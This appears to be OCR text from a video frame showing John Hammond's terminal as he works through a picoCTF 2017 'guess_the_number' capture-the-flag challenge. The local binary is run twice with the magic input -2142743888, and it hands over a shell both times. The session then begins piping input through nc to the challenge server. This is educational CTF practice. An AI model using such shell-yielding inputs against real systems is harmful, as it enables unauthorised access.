 /bin/bash
En
10:26 PM
John Hammond
john@john-Latitude-E7440:~/picoctf/level2/guess_the_number$ ./guess_num
Welcome to the number guessing game!
I'm thinking of a number. Can you guess it?
Guess right and you get a shell!
Enter your number: -2142743888
You entered -2142743888. Let's see if it was right...
Congratulations! Have a shell:
\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]$ ^C
\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]$
john@john-Latitude-E7440:~/picoctf/level2/guess_the_number$ ./guess_num
Welcome to the number guessing game!
I'm thinking of a number. Can you guess it?
Guess right and you get a shell!
Enter your number: -2142743888
You entered -2142743888. Let's see if it was right...
Congratulations! Have a shell:
\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]$ ^C
\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]$
john@john-Latitude-E7440:~/picoctf/level2/guess_the_number$ echo "" | nc shell2017.picoctf.com 49258